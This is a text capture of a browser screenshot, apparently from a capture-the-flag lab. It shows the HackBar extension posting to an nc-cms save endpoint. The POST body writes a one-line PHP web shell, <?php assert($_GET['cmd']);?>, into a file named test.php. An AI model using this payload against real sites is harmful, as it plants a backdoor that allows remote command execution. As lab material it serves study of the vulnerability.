 不安全 eci-2ze0urxyu06zlleopzev.cloudeci1.ichunqiu.com/nc-cms/index.php?action=save&ref
11 3 99+
Elements Console Performance insights Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://eci-2ze0urxyu06zlleopzev.cloudeci1.ichunqiu.com/nc-
cms/index.php?action=save&ref
enctype
Use POST method
application/x-www-form-urlencoded
Body
name=test.php&editordata=<?php assert($_GET['cmd']);?>
MODIFY HEADER
Name Value
DNT 1